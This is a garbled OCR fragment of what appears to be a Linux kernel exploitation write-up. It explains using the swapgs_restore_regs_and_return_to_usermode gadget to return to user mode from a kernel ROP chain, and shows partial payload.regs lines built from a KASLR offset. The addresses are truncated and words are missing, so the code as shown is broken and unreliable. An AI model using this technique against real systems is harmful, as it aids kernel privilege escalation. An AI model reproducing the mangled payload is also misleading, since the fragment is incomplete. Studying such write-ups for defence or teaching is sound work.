
before we switch to usermode.
Here I user the gadget from
,
swapgs_restore_regs_and_return_to_usermode
started from the
part to
mov rdi, rsp; mov rsp,gs:
skip register restoring part.
The only different here is we will need two extra
element as user rax and rdi:
1
payload.regs[i++] = kaslr_offset + 
0xffffffff
2
payload.regs[i++] = kaslr_offset + 
0xffffffff
3
payload.regs[i++] = kaslr_offset + 
0xffffffff